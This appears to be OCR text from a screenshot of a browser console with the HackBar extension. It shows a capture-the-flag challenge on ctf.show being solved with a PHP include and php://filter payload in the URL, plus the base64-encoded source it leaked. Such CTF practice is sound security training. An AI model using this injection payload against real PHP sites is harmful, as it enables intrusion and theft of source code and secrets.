 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OTox
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://6b600a3e-bcb0-4d1e-a673-c30a5af6de3c.challenge.ctf.show/?c=include$_GET[a]?>&a=php://filter/convert.base64-encode/resource=flag.php